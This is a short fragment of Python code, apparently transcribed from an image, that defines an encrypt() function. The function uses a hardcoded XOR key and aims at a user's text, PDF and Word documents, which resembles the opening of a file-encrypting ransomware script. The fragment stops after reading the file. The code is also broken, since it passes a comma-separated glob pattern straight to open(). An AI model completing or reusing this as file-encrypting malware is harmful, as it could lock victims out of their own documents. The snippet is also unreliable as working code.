 5
6 def encrypt():
7 key = 'RM83594'
8 cipher = XOR.new(key)
9 pathfile = '/Users/Pedro/documentos/*.txt, *.pdf, *.doc'
10 openfile = open(pathfile, 'rb')
11 readfile = openfile.read()
12 openfile.close()